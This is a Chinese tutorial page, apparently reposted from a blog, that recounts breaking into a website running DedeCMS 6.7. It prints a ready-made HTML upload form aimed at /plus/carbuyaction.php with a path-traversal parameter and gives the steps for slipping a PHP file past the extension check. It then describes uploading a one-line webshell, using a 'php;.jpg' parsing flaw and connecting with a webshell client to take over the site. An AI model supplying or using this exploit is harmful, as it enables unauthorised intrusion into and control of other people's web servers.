来源:自学PHP网 时间:2015-04-17 13:02 作者: 阅读:次

[导读] 下面是 织梦dedecms 6.7上传漏洞目标站点 爬出来全是html御剑扫描一下打开一看是织梦的,可以注册。前些天看到过大牛发表的织梦上传漏洞form action=http:// www.2cto.com /plus/carbuyaction.php?dop...

|

下面是 织梦dedecms 6.7上传漏洞











目标站点 爬出来全是html  御剑扫描一下   打开一看是织梦的,可以注册。 前些天看到过大牛发表的织梦上传漏洞 <form action="http:// www.2cto.com /plus/carbuyaction.php?dopost=memclickout&oid=S-P0RN8888&rs[code]=../dialog/select_soft_post" method="post" enctype="multipart/form-data" name="form1"> file:<input name="uploadfile" type="file" /><br> newname:<input name="newname" type="text" value="myfile.Php"/> <button class="button2" type="submit">提交</button><br><br> 1,必须登陆用户。<br> 2,将待上传PHP文件扩展名改为“zip|gz|rar|iso|doc|xsl|ppt|wps”其中之一。<br> 3,newname为上传后的新文件名,扩展名使用大写绕过,如“Php”。<br> </form> 于是注册用户,构造html文件,将文件格式改为rar,进行上传一句话  结果并没有那么简单,  怎么回事呢?我尝试了改其他格式的文件名都无法上传。 因为上传之后文件是直接在站点根目录,所以我想到了解析漏洞php;.jpg  页面出现空白  用菜刀连接一下,  成功进入。谢谢观看 原文:情 blog |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com